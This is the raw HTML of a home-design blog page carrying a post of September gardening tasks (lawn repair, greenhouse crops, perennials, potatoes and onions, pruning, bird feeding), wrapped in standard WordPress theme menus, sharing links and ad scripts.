block_td_uid_5_694b092323ca5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"22","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_694b092323ca5_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_694b092323ca5.td_column_number = "3";
block_td_uid_5_694b092323ca5.block_type = "td_block_mega_menu";
block_td_uid_5_694b092323ca5.post_count = "5";
block_td_uid_5_694b092323ca5.found_posts = "18";
block_td_uid_5_694b092323ca5.header_color = "";
block_td_uid_5_694b092323ca5.ajax_pagination_infinite_stop = "";
block_td_uid_5_694b092323ca5.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_694b092323ca5);
</script><div id=td_uid_5_694b092323ca5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/spring-bathroom-makeover-218x150.png" alt="spring bathroom makeover" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024">Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/SEA-GREEN-BEDROOM-218x150.jpg" alt="" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide">Refresh Your Space With Soft Sea Green Shades: A Summer Decor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/MARBLE-DECOR-1-218x150.jpg" alt="" title="How to Use Marble Accents for a Fresh Home Décor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor">How to Use Marble Accents for a Fresh Home Décor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_694b092323ca5" data-td_block_id="td_uid_5_694b092323ca5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_694b092323ca5" data-td_block_id="td_uid_5_694b092323ca5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1100"><a href="https://homedesigningguide.info/category/kitchen/">Kitchen</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_694b092324743_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_6_694b092324743" ><script>var block_td_uid_6_694b092324743 = new tdBlock();
block_td_uid_6_694b092324743.id = "td_uid_6_694b092324743";
block_td_uid_6_694b092324743.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"23","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_694b092324743_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_694b092324743.td_column_number = "3";
block_td_uid_6_694b092324743.block_type = "td_block_mega_menu";
block_td_uid_6_694b092324743.post_count = "5";
block_td_uid_6_694b092324743.found_posts = "51";
block_td_uid_6_694b092324743.header_color = "";
block_td_uid_6_694b092324743.ajax_pagination_infinite_stop = "";
block_td_uid_6_694b092324743.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_6_694b092324743);
</script><div id=td_uid_6_694b092324743 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/decorate-with-gorgeous-chandeliers-for-spring-2016/" rel="bookmark" title="Decorate With Gorgeous Chandeliers For Spring 2016"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CHANDELIER-218x150.jpg" alt="" title="Decorate With Gorgeous Chandeliers For Spring 2016"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/decorate-with-gorgeous-chandeliers-for-spring-2016/" rel="bookmark" title="Decorate With Gorgeous Chandeliers For Spring 2016">Decorate With Gorgeous Chandeliers For Spring 2016</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/MARBLE-DECOR-1-218x150.jpg" alt="" title="How to Use Marble Accents for a Fresh Home Décor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor">How to Use Marble Accents for a Fresh Home Décor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/add-a-perfect-breakfast-nook-to-your-space-this-spring/" rel="bookmark" title="Add A Perfect Breakfast Nook To Your Space This Spring"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/WHITE-ROOM-218x150.jpg" alt="" title="Add A Perfect Breakfast Nook To Your Space This Spring"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/add-a-perfect-breakfast-nook-to-your-space-this-spring/" rel="bookmark" title="Add A Perfect Breakfast Nook To Your Space This Spring">Add A Perfect Breakfast Nook To Your Space This Spring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/transform-your-basement-from-dreary-to-dreamy-with-these-decor-ideas/" rel="bookmark" title="Transform Your Basement From Dreary To Dreamy With These Décor Ideas"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/BASEMENT-DECOR-218x150.jpg" alt="" title="Transform Your Basement From Dreary To Dreamy With These Décor Ideas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/transform-your-basement-from-dreary-to-dreamy-with-these-decor-ideas/" rel="bookmark" title="Transform Your Basement From Dreary To Dreamy With These Décor Ideas">Transform Your Basement From Dreary To Dreamy With These Décor Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_694b092324743" data-td_block_id="td_uid_6_694b092324743"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_694b092324743" data-td_block_id="td_uid_6_694b092324743"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://homedesigningguide.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://homedesigningguide.info/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Home Gardening" class="entry-crumb" itemprop="url" href="https://homedesigningguide.info/category/home-gardening/"><span itemprop="title">Home Gardening</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Garden Jobs In September"><meta itemprop="url" content = "https://homedesigningguide.info/garden-jobs-in-september/">Garden Jobs In September</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1102" class="post-1102 post type-post status-publish format-standard has-post-thumbnail hentry category-home-gardening" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Garden Jobs In September</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Garden+Jobs+In+September&url=https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F&via=Home+Design+Tips+and+Advice"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://homedesigningguide.info/garden-jobs-in-september/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://homedesigningguide.info/garden-jobs-in-september/&amp;media=https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg&description=Garden+Jobs+In+September" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Garden+Jobs+In+September%20-%20https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>            <input class="jpibfi" type="hidden"/><!-- Quick Adsense WordPress Plugin: http://quicksense.net/ --></p>
<p>Garden Jobs In September – The month of September indicates that we are coming to the end of another summer. That doesn’t mean there isn’t still plenty to be done in your garden. Here are some areas that you should be looking into at this time of year:</p>
<p>1. <strong><span>Lawn maintenance</span></strong>. It is fine to continue cutting your lawn as normal, once a week is ideal if possible. September is also the ideal time to repair any areas of your lawn that are showing signs of wear. This will help your lawn to look good next summer. There are a couple of ways you can do this, you can reseed or rake over the dead areas.</p>
<p><!-- Quick Adsense WordPress Plugin: http://quicksense.net/ --></p>
<p>You can also of course simply replace these areas with new turf if you want a more instant fix. If you do opt to relay any damaged areas then make sure these areas are sufficiently watered by either rain or hose.</p>
<p>If your lawn has suffered from dead patches that are yellow in color during late winter to summer then it’s possible you have an issues with leather jackets, this is the larvae from crane flies. There is a solution and you can find products on the market that will prevent this, Pravado Lawn Grub Killer can be very effective as can using Steinernema Feltia. Treatments like this should be used during September.</p>
<p align="center"><img fetchpriority="high" decoding="async" src="http://www.nicheshouse.top/homedesignblog/wp-content/plugins/RSSPoster_PRO/cache/adb24_garden-september.jpg" alt="garden-september" width="450" height="331"/></p>
<p>2. <strong><span>Greenhouse plants</span></strong>. Both <strong>tomatoes</strong> and <strong>peppers</strong> will be close to finishing for the year. Any tomatoes that are still growing come the end of September should be picked and left to finish ripening on your windowsill where they can still gain sunlight. Any cuttings that you wish to take from your <strong>fuchsias</strong> and <strong>geraniums</strong> then September is the ideal time to do this.</p>
<p>3. <strong><span>Garden borders</span></strong>. September is the time to start looking at dividing any clumps of perennials you may have within your borders. Plants that are in the way can be simply cut back to make diving easier. Removing the tops of any plants as they die will also help keep your borders tidy over the coming months.</p>
<p align="center"><img decoding="async" src="http://www.nicheshouse.top/homedesignblog/wp-content/plugins/RSSPoster_PRO/cache/adb24_september-garden.jpg" alt="september-garden" width="450" height="297"/></p>
<p>4. <strong><span>Veget</span><span>able garden</span></strong>. Now is the time to be digging up the last of your <strong>potatoes</strong>. Make sure you separate any damaged or rotten ones from the rest and leave them to dry. Once they have been dried for a couple of hours, store in paper sacks to preserve them.</p>
<p>If you are planning an early crop of onions for the following year then how is the time to think about planting over wintering sets ready for next year. <strong><span>Onions</span></strong> that have been growing for this year should be lifted and left to dry on the soil but only if the weather is dry. If the weather is against you then your onions can dry in a well ventilated space or room. Once your onions have dried make sure you store them in a dry place.</p>
<p align="center"><img decoding="async" src="http://www.nicheshouse.top/homedesignblog/wp-content/plugins/RSSPoster_PRO/cache/bac14_onion-2.jpg" alt="onion" width="450" height="299"/></p>
<p>If you have <strong>asparagus</strong> now is the time to check if the foliage has turned brown, if so then cut them back. This should also be done before the berries fall off. Once cut back make sure you add a new layer of mulch.</p>
<p>5. <strong><span>Pruning</span></strong>. If you haven’t already done so, make sure you cut back any hedges. September is a good time to do this as they won’t be growing much more beyond this month. New shoots should be kept on your climbing roses and dead head as needed.</p>
<p align="center"><img loading="lazy" decoding="async" src="http://www.nicheshouse.top/homedesignblog/wp-content/plugins/RSSPoster_PRO/cache/bac14_bird-feeder-3.jpg" alt="bird-feeder" width="450" height="407"/></p>
<p>6. <strong><span>Bird feeding</span></strong>. It’s important to keep your <strong>bird feeders</strong> and baths stocked up and clean. Using different feeds will attract more varieties of birds. Birds such as tits, sparrows and finches are attracted by hanging feeders, whereas bird tables are more likely to bring pigeons, robins and doves to your garden. Leaving food on the ground will attract Wrens and blackbirds.</p>
<p><!-- Quick Adsense WordPress Plugin: http://quicksense.net/ --></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "riverpalmusa-20";
amzn_assoc_search_bar_position = "top";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_title = "Search Results from Amazon";
amzn_assoc_default_search_phrase = "Kids Bedroom";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "3586eac77680ebb1b98159d271b1fd98";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Garden+Jobs+In+September&url=https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F&via=Home+Design+Tips+and+Advice"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://homedesigningguide.info/garden-jobs-in-september/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://homedesigningguide.info/garden-jobs-in-september/&amp;media=https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg&description=Garden+Jobs+In+September" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Garden+Jobs+In+September%20-%20https%3A%2F%2Fhomedesigningguide.info%2Fgarden-jobs-in-september%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://homedesigningguide.info/garden-jobs-in-september/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://homedesigningguide.info/garden-jobs-in-september/" data-text="Garden Jobs In September" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://homedesigningguide.info/create-the-apartment-of-your-dreams-this-back-to-school-season-with-these-ideas-2/">Create The Apartment Of Your Dreams This Back To School Season With These Ideas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://homedesigningguide.info/14-chesterfield-sofas-that-add-old-world-appeal/">14 Chesterfield Sofas That Add Old-World Appeal</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://homedesigningguide.info/author/admin/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-08-29T05:46:38+00:00"><meta itemprop="dateModified" content="2016-08-29T05:46:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://homedesigningguide.info/garden-jobs-in-september/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homedesigningguide.info/wp-content/uploads/2017/06/hd.png"></span><meta itemprop="name" content="Home Design Tips and Advice"></span><meta itemprop="headline " content="Garden Jobs In September"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homedesigningguide.info/wp-content/uploads/2016/08/adb24_garden-september.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="331"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_694b09232879e_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_9_694b09232879e" ><script>var block_td_uid_9_694b09232879e = new tdBlock();
block_td_uid_9_694b09232879e.id = "td_uid_9_694b09232879e";
block_td_uid_9_694b09232879e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_694b09232879e_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1102,"live_filter_cur_post_author":"1"}';
block_td_uid_9_694b09232879e.td_column_number = "3";
block_td_uid_9_694b09232879e.block_type = "td_block_related_posts";
block_td_uid_9_694b09232879e.post_count = "3";
block_td_uid_9_694b09232879e.found_posts = "296";
block_td_uid_9_694b09232879e.header_color = "";
block_td_uid_9_694b09232879e.ajax_pagination_infinite_stop = "";
block_td_uid_9_694b09232879e.max_num_pages = "99";
tdBlocksArray.push(block_td_uid_9_694b09232879e);
</script><h4 class="td-related-title"><a id="td_uid_10_694b092328cb4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_694b09232879e" href="#">RELATED ARTICLES</a><a id="td_uid_11_694b092328cb7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_694b09232879e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_694b09232879e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/9-essential-garden-tasks-for-a-thriving-may-garden/" rel="bookmark" title="9 Essential Garden Tasks for a Thriving May Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/05/8dcb0_purple-lavander1-218x150.jpg" alt="" title="9 Essential Garden Tasks for a Thriving May Garden"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/9-essential-garden-tasks-for-a-thriving-may-garden/" rel="bookmark" title="9 Essential Garden Tasks for a Thriving May Garden">9 Essential Garden Tasks for a Thriving May Garden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/should-you-rent-a-skid-with-an-operator/" rel="bookmark" title="Should You Rent a Skid with an Operator?"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/04/96205_92786-10191004-218x150.jpg" alt="" title="Should You Rent a Skid with an Operator?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/should-you-rent-a-skid-with-an-operator/" rel="bookmark" title="Should You Rent a Skid with an Operator?">Should You Rent a Skid with an Operator?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/seasonal-spring-flowers-for-the-garden/" rel="bookmark" title="Seasonal Spring Flowers For The Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/04/39ee1_spring2-218x150.jpg" alt="" title="Seasonal Spring Flowers For The Garden"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/seasonal-spring-flowers-for-the-garden/" rel="bookmark" title="Seasonal Spring Flowers For The Garden">Seasonal Spring Flowers For The Garden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_694b09232879e" data-td_block_id="td_uid_9_694b09232879e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_694b09232879e" data-td_block_id="td_uid_9_694b09232879e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- medium rectangular within content -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6454213481402761"
     data-ad-slot="4155464539"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "riverpalmusa-20";
amzn_assoc_search_bar_position = "top";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
